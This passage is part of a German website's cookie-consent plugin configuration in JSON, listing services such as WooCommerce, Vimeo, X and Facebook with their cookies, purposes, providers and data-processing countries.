ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":true,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":false,"frontend":{"groups":"[{\"id\":32446,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essential Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":264586,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce ist ein E-Commerce-Shopsystem, mit dem Sie Produkte auf dieser Website kaufen k\\u00f6nnen. Cookies werden verwendet, um Artikel in einem Warenkorb zu sammeln, den Warenkorb des Nutzers in der Datenbank der Website zu speichern, k\\u00fcrzlich angesehene Produkte zu speichern, um sie wieder anzuzeigen und es den Nutzern zu erm\\u00f6glichen, Hinweise im Online-Shop zu l\\u00f6schen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"woocommerce\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"reifenpresse.de\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"},{\"id\":264506,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":32447,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t hinausgehende Features wie sch\\u00f6nere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Videoplattformen und Social Media Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen erlaubt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327939,\"name\":\"Vimeo\",\"purpose\":\"Vimeo erm\\u00f6glicht das Einbetten von Inhalten in Websites, die auf vimeo.com ver\\u00f6ffentlicht wurden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Tokens, Sprache, Einstellungen des Videoplayers, Interaktionen mit dem Service und das verwendete Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Webseiten zu sammeln, detaillierte Statistiken \\u00fcber das Benutzerverhalten zu erstellen und um die Dienste von Vimeo zu verbessern. Diese Daten k\\u00f6nnen von Vimeo mit den Daten der auf den Websites von Vimeo (z.B. vimeo.com) eingeloggten Nutzer verkn\\u00fcpft werden. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Vimeo stellt pers\\u00f6nliche Daten autorisierten Anbietern, Werbeunternehmen, Analyseanbietern, verbundenen Unternehmen und Beratern zur Verf\\u00fcgung, wobei angemessene Anstrengungen unternommen werden, um die Anbieter auf ihre Datenschutz- und Datensicherheitspraktiken zu \\u00fcberpr\\u00fcfen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"privacy@vimeo.com\",\"link\":\"https:\\\/\\\/vimeo.com\\\/help\\\/contact\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo.com Inc., 330 West 34th Street, 5th Floor, New York, New York 10001, USA\",\"uniqueName\":\"vimeo\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IE\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AM\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BN\",\"BF\",\"BI\",\"KH\",\"CM\",\"CV\",\"CF\",\"TD\",\"CN\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"GA\",\"GM\",\"GE\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"ID\",\"IR\",\"IQ\",\"IL\",\"JM\",\"JO\",\"KZ\",\"KI\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NI\",\"NE\",\"NG\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PL\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SK\",\"SI\",\"SB\",\"SO\",\"LK\",\"SD\",\"SR\",\"SZ\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__cf_bm\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo_cart\",\"host\":\".vimeo.com\",\"duration\":9,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"auth_xsrft\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"builderSessionId\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OptanonAlertBoxClosed\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundtransparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Textfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_edge\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Kantenumrandung f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_family\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftart f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_size\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftgr\\u00f6\\u00dfe der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Farbe des Fensters um die Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz des Fensters um die Untertitel in einem Video\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzerspezifische Einstellungen f\\u00fcr den Vimeo-Player, wie Lautst\\u00e4rke, Untertitelsprache, Textfarbe und Schriftgr\\u00f6\\u00dfe\"},{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Unterscheidung der Benutzer bei der Erfassung von Analysedaten wie der Videowiedergabezeit\"},{\"type\":\"http\",\"name\":\"language\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Bevorzugte Sprache\"},{\"type\":\"http\",\"name\":\"OptanonConsent\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Einwilligung des Nutzers in die Nutzung von Cookies und Zeitpunkt der Entscheidung\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/vimeo.com\\\/leo\\\/guidelines\\\/impressum\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":322910,\"name\":\"X (ehemals Twitter)\",\"purpose\":\"X erm\\u00f6glicht das Einbetten von Inhalten, wie Tweets oder Timelines und andere Interaktionsm\\u00f6glichkeiten, die auf twitter.com ver\\u00f6ffentlicht werden, direkt in Websites. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Token, Interaktionen mit dem Service und dem verwendeten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites und detaillierte Statistiken \\u00fcber das Nutzerverhalten zu sammeln und die Dienste von X zu verbessern. Diese Daten k\\u00f6nnen mit den Daten der auf X.com registrierten Nutzer verkn\\u00fcpft werden. Werbetreibende k\\u00f6nnen Informationen aus Ihrem Verhalten mit ihren Anzeigen auf oder au\\u00dferhalb von X erhalten. Wenn Sie z. B. auf einen externen Link oder eine Anzeige auf einem X-Service klicken, kann der Werbetreibende oder Website-Betreiber herausfinden, dass Sie von X kommen, zusammen mit anderen Informationen, die mit der von Ihnen angeklickten Anzeige verbunden sind, wie z. B. Merkmale der Zielgruppe, die erreicht werden sollte, und andere von X generierte Identifikatoren f\\u00fcr diese Anzeige. X stellt personenbezogene Daten seinen verbundenen Unternehmen, Dienstleistern, Werbetreibenden und Webclients oder Anwendungen von Drittanbietern zur Verf\\u00fcgung, damit diese die Daten f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"\",\"email\":\"de-support@twitter.com\",\"link\":\"https:\\\/\\\/help.x.com\\\/de\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Twitter International Unlimited Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Irland\",\"uniqueName\":\"twitter-tweet\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_twitter_sess\",\"host\":\".twitter.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Sitzungs-ID, damit der Nutzer in der Sitzung eingeloggt bleibt\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"gt\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr externe App-Funktionen und -Autorisierung\"},{\"type\":\"http\",\"name\":\"ct0\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"guest_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Nutzer-ID f\\u00fcr Nutzer, die nicht bei X (Twitter) eingeloggt sind\"},{\"type\":\"http\",\"name\":\"personalization_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Verfolgung von Aktivit\\u00e4ten auf und au\\u00dferhalb von X (Twitter)\"},{\"type\":\"http\",\"name\":\"twid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID, zur Authentifizierung der Anmeldung bei X (Twitter)\"},{\"type\":\"http\",\"name\":\"auth_token\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"kdt\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Authentifizierung eines bekannten Ger\\u00e4ts\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"guest_id_ads\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"d_prefs\",\"host\":\".twitter.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen f\\u00fcr die Einwilligung der Benutzer in die Speicherung ihrer Pr\\u00e4ferenzen durch die Services von X (Twitter)\"},{\"type\":\"http\",\"name\":\"att\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr die Authentifizierung und Passwort-Zur\\u00fccksetzung\"},{\"type\":\"http\",\"name\":\"guest_id_marketing\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"external_referer\",\"host\":\".twitter.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/platform.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/syndication.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/x.com\\\/de\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/legal.x.com\\\/de\\\/imprint\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"twitter-tweet\"},{\"id\":312232,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf facebook.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einstellungen des Videoplayers, Interaktionen mit dem Service und Push-Benachrichtigungen enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie 